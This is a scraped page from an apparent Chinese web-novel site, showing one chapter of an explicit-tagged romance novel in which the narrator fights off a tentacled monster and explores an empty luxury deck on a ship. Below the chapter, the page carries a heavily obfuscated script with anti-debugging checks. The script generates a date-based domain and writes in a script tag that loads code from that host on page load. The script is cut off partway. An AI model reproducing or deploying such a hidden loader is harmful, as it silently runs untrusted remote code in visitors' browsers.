

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtggolf.com/book/2038/329215.html
body_size: 15262
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>15奢华的白色房间_渣了各路大佬后我失忆了（世界之外，快穿，高H）_海棠耽美</title>
    <meta name="keywords" content="15奢华的白色房间,渣了各路大佬后我失忆了（世界之外，快穿，高H）,梨梨原上谱" />
    <meta name="description" content="海棠耽美提供渣了各路大佬后我失忆了（世界之外，快穿，高H）15奢华的白色房间最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">15奢华的白色房间&nbsp;&nbsp;梨梨原上谱</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2038/329214.html">上一章</a>        

        <a href="/booklist/2038/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2038/329216.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 时过晌午，我小心来到通向四楼的楼梯，这里果然没有了侍卫。</p><p> 我再次确认周围没有旁人，然后稍微安心打算踏上楼梯。</p><p> 但当我刚走上第四节台阶时，一个黏糊糊的触手从拐角处伸了过来。它被我的脚步声惊醒，起身簌簌往我的方向爬。</p><p> 是那个怪物！它怎么会在这里。</p><p> 怪物的出现完全打乱了我的节奏。没有丝毫犹豫，我转身往楼下跑去。</p><p> 但是我的速度怎么比得上有多条触手的怪物。</p><p> 它卷曲的触手伸展开约有两米，带着粘液的尖端直直朝我背心处戳来。</p><p> 我三步并作两步，抓住楼梯扶手，借力转身，将将躲过一次攻击。</p><p> 这样躲不是办法，我连忙拿出赵秋给我的麻醉针。</p><p> 嘴唇对着小小竹管一吹，麻醉针朝着台阶上的怪物射去。</p><p> 我心中忐忑，不知道这针对于怪物来说有没有效果。为了以防万一，我举起防身的餐刀，随时准备刺向了触手。</p><p> 针扎在怪物中部，率先让它的身体停止了活动。但灵活修长的触手还没来得及被麻醉影响，仍然挥舞着。将毒液甩到走廊各处。</p><p> 这时候，我看准时机将餐刀掷了出去。</p><p> 刀尖正好扎在伸过来的触手上，其上的黏液只差一厘米就滴在我身上。</p><p> 尘埃落定。我看着瘫在地上一动不动的怪物长舒一口气。</p><p> 下定决心一定要在系统商城多兑换一些保命的装备。</p><p> 楼上的装修明显更为奢华，旋转楼梯围绕着华美晶莹的吊灯，旋转上行。这里人不多，仅有零星几个侍从来回巡逻着。</p><p> 我看着他们的服侍略微疑惑，怎么和之前楼下的着装不一样？</p><p> 难道这就是贵宾级的专属侍从么？</p><p> 我放轻脚步灵巧的躲避过侍从，闪身进入了一间写着“电报室”的房间。里面的东西杂乱摆放着，我的目光扫过桌面几本封面标题为“一电集团”的杂志，发现他们无一例外都撕扯翻找过。</p><p> 没什么线索，我打算继续探索。</p><p> 但刚一出门，就被一个侍从发现了行踪。我心下一慌转身就要跑。</p><p> “小姐，稍等，不用躲，我们不会为难您的。”</p><p> 身后的侍从耐心解释，并且弯腰向我行了一礼。见我警惕心不减，继续说道</p><p> “您真的很像那位大人一直在找的人。”</p><p> “那位大人？”我不明白他的话。</p><p> “您？您不知道？”</p><p> 侍从震惊了一瞬，很快又整理好表情。</p><p> “您完全可以放心。现在您可以进入贵宾区任何您想去的地方，我们会为您服务。”</p><p> 难道他们将我当成了某一位观众？我心里嘀咕，狐疑的退后两步。</p><p> 不过他说的没错，之后即使有人看到我也只是对我行礼，并没有干涉我的任何举动。</p><p> 这让我顺利的几乎进入了每一个房间。</p><p> 但是和电报室类似，每一个房间都被翻找过。而且在这个过程中，我没有看到一位“观众”出现。</p><p> 也就是说，现在的贵宾层，是个空壳，一个只有几个侍从的空壳。</p><p> 搜索的最后我来到了顶层甲板。</p><p> 这里除了上锁的总控室，还有一幢奢华的白色屋子。</p><p> 我走了进去，意外的干净整洁。</p><p> 这里是一个大套间，最引人注目的便是房间中间的一张宽大的木制书桌。上面摆放着各种报纸及纸质文件，另外一边则放着一张可供临时休憩的沙发。</p><p> 我想书桌的方向走去，在一系列文件中，倒在桌子上的木纸相框格外引人注目。那里面是一张已经有些年头的照片，照片中是一对年轻的男女，他们相拥着站在草坪上，笑得十分开心。</p><p> 我将相框放了回去，端正的摆好，然后来到阳台上，眺望远方大海。</p><p> 落日的余晖火一样烧灼着海面，入目皆是绚烂。</p><p> 仿佛在迎接一场盛大的结局。</p><p> 而我的任务目前还没有任何进展</p><p> 打开联络器，给赵秋发了个信息。</p><p> “你之前上楼的时候，楼上有人么？”</p><p> “当然！我可是废了九牛二虎之力才躲了一晚上的。”</p><p> 她回的很快，显然处在安全环境。</p><p> 我们简短的沟通着一下楼上楼下的变化。</p><p> 突然身后传来一个暗哑的声音</p><p> “你来了？”</p><p> --------------------</p><p> 走过路过~</p><p> 收藏点一点，珠珠留一留哦宝贝们~</p><p> 船主人出马了，h还会远吗</p>        <!-- <p class="chapter-page-info">15奢华的白色房间（1 / 1）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('2038','渣了各路大佬后我失忆了（世界之外，快穿，高H）','329215','15奢华的白色房间')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var 